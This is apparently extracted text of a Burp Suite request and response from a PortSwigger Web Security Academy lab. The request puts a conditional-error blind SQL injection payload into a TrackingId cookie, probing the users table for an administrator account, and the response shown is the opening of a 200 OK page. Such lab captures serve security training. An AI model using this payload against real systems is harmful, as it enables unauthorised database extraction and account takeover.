 Request
Pretty Raw Hex \n
GET / HTTP/2
Host: 0a0c004703e797648281847e00d00045.web-security-academy.net
Cookie: TrackingId=
p5yuO4CBbWwSPFWd'||+(SELECT+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+EL
SE+''+END+FROM+users+WHERE+username%3d'administratordsadasdadasda'
)+||+'; session=rNv9wXQfWf1ZVl6H2mHpE5yJVOS7QUoW
Cache-Control: max-age=0
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11384
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>